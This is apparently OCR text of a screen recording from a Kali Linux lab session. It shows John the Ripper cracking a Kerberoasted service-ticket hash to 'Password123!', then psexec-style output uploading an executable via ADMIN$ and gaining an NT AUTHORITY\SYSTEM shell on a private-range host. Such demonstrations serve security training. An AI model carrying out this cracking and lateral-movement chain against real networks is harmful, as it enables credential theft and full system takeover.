 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.4-vmware...
1 2 3 4
Opeyemi Kolawole
kali@kali: ~
File Actions Edit View Help
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4
HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Password123! (?)
1g 0:00:00:00 DONE (2024-06-06 11:27) 16.66g/s 17066p/s 17066c
/s 17066C/s 123456..alison
Use the "--show" option to display all of the cracked password
s reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$
[09:07:10:042] [1821501:1821502] [INFO][com.freerdp.channels.r
dpsnd.client] - [static] Loaded fake backend for rdpsnd
[09:07:10:043] [1821501:1821502] [INFO][com.freerdp.channels.d
rdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
[09:07:10:043] [1821501:1821502] [INFO][com.freerdp.channels.d
rdynvc.client] - Loading Dynamic Virtual Channel disp
[11:24:07:140] [1821501:1821596] [WARN][com.freerdp.client.x11
] - failed to get clipboard data in format UTF8_STRING [source
format CF_UNICODETEXT]
[11:25:27:033] [1821501:1821596] [WARN][com.freerdp.client.x11
] - failed to get clipboard data in format UTF8_STRING [source
format CF_UNICODETEXT]
┌──(kali㉿kali)-[~]
└─$
[*] Found writable share ADMIN$
[*] Uploading file YjcMrPXx.exe
[*] Opening SVCManager on 192.168.1.170.....
[*] Creating service kGqh on 192.168.1.170.....
[*] Starting service kGqh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
zoom
2024-06-06 08:29:02
6/6/2024